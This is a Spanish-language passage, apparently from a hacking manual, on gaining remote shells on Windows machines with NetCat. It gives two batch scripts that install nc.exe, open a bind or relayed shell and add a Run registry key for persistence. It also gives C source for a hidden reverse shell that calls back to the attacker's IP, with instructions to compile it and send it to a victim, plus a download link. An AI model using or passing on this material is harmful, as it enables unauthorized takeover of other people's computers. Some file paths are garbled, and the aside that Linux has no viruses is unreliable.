 Archivo de proceso por lotes 1

@echo off
move nc.exe %systemroot%system32
start %systemroot%system32nc.exe -L -d -e cmd.exe -p 1000
REG ADD HKEY_LOCAL_MACHINESOFTWAREmicrosoftwindowsCurrentVersionRun /v Rundllcms /t REG_SZ /d
“%windir%system32nc.exe -L -d -e cmd.exe -p 1000”
exit

Archivo de proceso por lotes 2

@echo off
move nc.exe %systemroot%system32
start %systemroot%system32nc.exe 192.168.0.1 1080 | cmd.exe | nc.exe 192.168.0.1 8888
REG ADD HKEY_LOCAL_MACHINESOFTWAREmicrosoftwindowsCurrentVersionRun /v Rundllcms /t REG_SZ /d
“%windir%system32nc.exe 192.168.0.1 1080 | cmd.exe | nc.exe 192.168.0.1 8888”
exit

¿De qué sirve el NetCat si hay que tener acceso físico a la PC? Pues no. No necesariamene hay que
tener acceso físico a la PC. Aquí abajo hay un exploit para windows (para Linux no hay virus, ni exploit
ni nada [si los hay, pero no de NetCat]) con el que se podrá recibir una shell inversa:

#include <winsock2.h>
#include <stdio.h>
#include <windows.h>
#pragma comment(lib,"ws2_32")
int main(int argc, char *argv[])

{
        ShowWindow(GetForegroundWindow(),SW_HIDE);
        WSADATA wsaData;
        SOCKET hSocket;
        STARTUPINFO si;
        PROCESS_INFORMATION pi;
        struct sockaddr_in addr;
        memset(&addr,0,sizeof(addr));
        memset(&si,0,sizeof(si));
        WSAStartup(MAKEWORD(2,0),&wsaData);
        hSocket =
WSASocket(AF_INET,SOCK_STREAM,NULL,NULL,NULL,NULL);
        addr.sin_family = AF_INET;
        addr.sin_port = htons(PUERTO); //Atención a esta línea, aquí va el puerto de conexión NetCat
        addr.sin_addr.s_addr = inet_addr("Aquí TU IP O DOMINIO NO-IP"); //Atención, aquí va tu IP
        connect(hSocket,(struct
sockaddr*)&addr,sizeof(addr));
        si.cb = sizeof(si);
        si.dwFlags = STARTF_USESTDHANDLES;
        si.hStdInput = si.hStdOutput =
si.hStdError = (void *)hSocket;
CreateProcess(NULL,"cmd",NULL,NULL,true,NULL,NULL,NULL,&si,&pi);
        ExitProcess(0);
}

Está en C++ y hay que cambiarle un par de cosas. Hecho esto, lo único que hay que hacer es
compilarlo y hacer un EXE, para ello podemos usar DevC++ u otro compilador. Enviamos este
ejecutable, y ponemos a la escucha con el puerto que se haya puesto, y cuando la víctima lo ejecuta
ya tendremos una shell inversa. También podemos crear un BAT (archivos de procesos por lotes), que
descargue el nc y haga la conexión. Hay muchas utilidades por ahí, por ejemplo, esta:
http://venus.walagata.com/w/nc2k5/1401581.rar


                                                      198
 